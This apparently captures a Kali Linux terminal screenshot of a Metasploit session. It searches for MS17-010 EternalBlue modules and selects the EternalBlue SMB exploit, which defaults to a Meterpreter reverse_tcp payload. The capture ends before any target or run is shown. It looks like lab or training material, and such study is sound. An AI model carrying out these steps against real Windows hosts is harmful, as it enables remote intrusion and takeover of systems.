 kali@kali: ~
01:24 AM
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 8 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > search eternalblue
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 Et
ernalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 Et
ernalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
2 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 Et
ernalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
3 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 Et
ernalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
4 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SM
B RCE Detection
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEP
ULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb
_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp